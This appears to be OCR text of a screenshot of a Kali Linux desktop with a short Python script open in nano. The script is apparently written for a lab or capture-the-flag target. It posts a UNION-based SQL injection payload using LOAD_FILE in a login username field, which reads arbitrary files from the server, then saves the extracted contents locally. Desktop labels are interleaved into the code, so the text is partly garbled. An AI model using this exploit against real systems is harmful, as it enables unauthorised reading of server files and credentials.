 GNU nano 5.4 brute_script_03.py *
import requests
import sys
import re
regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
Home
data = {
    "uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
    "password":"0xmacybersec"
}
Trash
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
filename = sys.argv[1].replace("/", "_")[1:]
if file.group(1) ≠ 'None':
    with open('files/' + filename, 'w') as f:
        f.write(file.group(1))
KALI
BY OFFENSIVE SECURITY